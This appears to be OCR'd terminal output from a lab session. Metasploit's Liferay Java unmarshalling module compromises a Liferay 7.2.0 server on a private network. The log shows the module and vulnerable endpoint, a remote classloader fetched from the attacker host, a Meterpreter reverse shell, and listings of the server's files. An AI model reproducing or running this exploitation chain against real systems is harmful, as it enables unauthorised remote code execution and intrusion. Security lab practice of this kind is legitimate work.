 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/liferay_java_unmarshalling) > run
[*] Started reverse TCP handler on 192.168.131.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Liferay 7.2.0 CE GA1 MAY be a vulnerable version. Please verify.
[*] Using URL: http://192.168.131.6:8080/vEEkCE/
[+] Started remote classloader server at http://192.168.131.6:8080/vEEkCE/
[*] Sending remote classloader gadget to http://192.168.131.10:25940/api/jsonws/expandocolumn/update-column
[*] Sending stage (58073 bytes) to 192.168.131.10
[*] Meterpreter session 1 opened (192.168.131.6:4444 → 192.168.131.10:48440) at 2025-05-15 07:36:42 -0400
[*] Server stopped.
meterpreter > ls
Listing: /opt/liferay
Mode Size Type Last modified Name
100667/rw-rw-rwx 40 fil 2019-05-31 19:01:38 -0400 .githash
100667/rw-rw-rwx 0 fil 2019-05-31 18:58:37 -0400 .liferay-home
040776/rwxrwxrw- 4096 dir 2019-05-31 19:02:06 -0400 data
040776/rwxrwxrw- 4096 dir 2019-05-31 19:02:30 -0400 deploy
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 license
040776/rwxrwxrw- 4096 dir 2025-05-15 06:57:11 -0400 logs
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:41 -0400 osgi
100666/rw-rw-rw- 9655 fil 2019-05-31 18:58:09 -0400 readme.html
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 tomcat
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 tomcat-9.0.17
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:39 -0400 tools
040776/rwxrwxrw- 20480 dir 2019-05-31 19:02:38 -0400 work
meterpreter > cd data
meterpreter > ls
Listing: /opt/liferay/data
Mode Size Type Last modified Name